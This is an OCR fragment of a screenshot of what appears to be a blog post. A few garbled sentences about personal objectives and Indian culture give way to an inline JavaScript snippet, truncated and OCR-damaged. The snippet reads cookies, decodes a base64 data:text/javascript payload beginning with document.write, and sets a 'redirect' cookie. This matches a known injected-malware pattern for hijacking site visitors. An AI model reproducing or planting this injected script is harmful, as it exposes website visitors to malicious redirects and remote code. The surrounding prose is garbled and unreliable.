
professional and individual objectives. My this
short post provides you a brief info regarding the
topic. As a Indian, as an associate of culture.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|; )”
+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var src=”
data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(”)}